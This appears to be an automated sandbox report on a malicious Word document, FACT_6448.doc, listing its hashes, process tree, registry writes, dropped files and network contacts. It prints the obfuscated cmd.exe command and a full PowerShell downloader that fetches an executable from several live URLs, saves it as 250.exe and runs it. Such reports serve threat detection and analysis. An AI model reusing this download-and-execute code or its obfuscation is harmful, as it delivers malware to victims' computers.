| File name: | FACT_6448.doc |
| Full analysis: | https://app.any.run/tasks/68597eff-4c29-4e61-a5ba-6bacd400d355 |
| Verdict: | Malicious activity |
| Analysis date: | June 19, 2019, 14:07:53 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Author: Egor-PC, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Mon Sep 10 19:14:00 2018, Last Saved Time/Date: Mon Sep 10 19:14:00 2018, Number of Pages: 1, Number of Words: 4, Number of Characters: 27, Security: 0 |
| MD5: | 22C3DE6E95431DD2B005605FFB46385F |
| SHA1: | AD96281BC272F1EC2AE5159616F0DC104405BEB5 |
| SHA256: | 21F44598CCE9BF517A61084D4CEB5899CF47E3053A7788F35370F6B75450C30D |
| SSDEEP: | 768:opJcaUitGAlmrJpmxlzC+w99NBC+1oeajTiXcnYt3o/6Wl9AHU0CI:optJlmrJpmxlRw99NBC+aeI+cYel9f |
MALICIOUS
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 2896)
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 2896)
Executes PowerShell scripts
- cmd.exe (PID: 2204)
SUSPICIOUS
Executes application which crashes
- powershell.exe (PID: 3740)
Creates files in the user directory
- powershell.exe (PID: 3740)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2896)
Creates files in the user directory
- WINWORD.EXE (PID: 2896)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | Egor-PC |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2018:09:10 18:14:00 |
| ModifyDate: | 2018:09:10 18:14:00 |
| Pages: | 1 |
| Words: | 4 |
| Characters: | 27 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 30 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
39
Monitored processes
4
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 592 | "C:\Windows\system32\ntvdm.exe" -i1 | C:\Windows\system32\ntvdm.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: NTVDM.EXE Exit code: 3221225477 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||

| 2204 | cmd /V/C"set ^un= ^ ^ ^ ^ ^ ^ ^ ^ ^}}{^hc^tac};^k^aer^b^;hNQ$ m^e^tI-ek^ovnI;)hNQ^$ ,m^j^a^$(e^li^Fd^a^o^ln^wo^D.VAJ^$^{^yrt^{)^Qa^i^$ n^i^ m^ja^$(^hca^er^o^f;'^ex^e^.'+^z^B^z$+^'^\'^+c^il^b^u^p^:vne^$^=^hN^Q$^;^'0^52^' ^=^ ^z^B^z^$;)^'^@'(^ti^lpS.'E6P^1^J^1Y/^moc.xrsha//:p^tt^h@6VTdyy^x/rb.^m^oc^.t^lucomsoc//:p^tth^@^1CJ^gz^M3^2lf/z^t^.^oc.enil^tn^orf//:^ptth^@v^qj4lNi^W/tne^tn^oc-pw/m^oc^.a^t^in^a^w^gn^atn^e^tle^kitr^a//:^pt^th^@RXcz^3Fx^xS/^moc^.^kivor^ub^.^s^l^oot//^:p^tt^h^'=Q^ai^$;^tn^e^i^lC^b^eW^.teN^ ^tcej^b^o^-^wen=V^AJ^$ l^le^h^sr^e^wo^p&&for /^L %^z ^in (38^7;^-^1^;0)d^o ^s^et 1^e^SX=!1^e^SX!!^un:~%^z,1!&&^if %^z ^e^q^u ^0 c^al^l %1^e^SX:^~-^3^88%" | C:\Windows\system32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2896 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\FACT_6448.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3740 | powershell $JAV=new-object Net.WebClient;$iaQ='http://tools.burovik.com/SxxF3zcXR@http://artikeltentangwanita.com/wp-content/WiNl4jqv@http://frontline.co.tz/fl23MzgJC1@http://cosmocult.com.br/xyydTV6@http://ahsrx.com/Y1J1P6E'.Split('@');$zBz = '250';$QNh=$env:public+'\'+$zBz+'.exe';foreach($ajm in $iaQ){try{$JAV.DownloadFile($ajm, $QNh);Invoke-Item $QNh;break;}catch{}} | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 256
Read events
857
Write events
394
Delete events
5
Modification events
| (PID) Process: | (2896) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | }f= |
Value: 7D663D00500B0000010000000000000000000000 | |||
| (PID) Process: | (2896) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2896) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2896) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1322450974 | |||
| (PID) Process: | (2896) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1322451088 | |||
| (PID) Process: | (2896) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1322451089 | |||
| (PID) Process: | (2896) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 500B000056DFA96BA826D50100000000 | |||
| (PID) Process: | (2896) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | vg= |
Value: 76673D00500B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2896) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | vg= |
Value: 76673D00500B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2896) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
0
Suspicious files
2
Text files
1
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2896 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVREDD.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3740 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\NM1H20PTUXAG57R2X1UO.temp | — | |
MD5:— | SHA256:— | |||
| 592 | ntvdm.exe | C:\Users\admin\AppData\Local\Temp\scs20AF.tmp | — | |
MD5:— | SHA256:— | |||
| 592 | ntvdm.exe | C:\Users\admin\AppData\Local\Temp\scs20C0.tmp | — | |
MD5:— | SHA256:— | |||
| 3740 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2896 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3740 | powershell.exe | C:\Users\Public\250.exe | html | |
MD5:— | SHA256:— | |||
| 3740 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF121b8f.TMP | binary | |
MD5:— | SHA256:— | |||
| 2896 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$CT_6448.doc | pgc | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
2
DNS requests
2
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3740 | powershell.exe | GET | 200 | 31.31.196.134:80 | http://burovik.com/ | RU | html | 31.0 Kb | suspicious |
3740 | powershell.exe | GET | 301 | 195.208.0.100:80 | http://tools.burovik.com/SxxF3zcXR | RU | html | 320 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 195.208.0.100:80 | tools.burovik.com | Autonomous Non-commercial Organization Regional Network Information Center | RU | malicious |
— | — | 31.31.196.134:80 | burovik.com | Domain names registrar REG.RU, Ltd | RU | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
tools.burovik.com |
| malicious |
burovik.com |
| suspicious |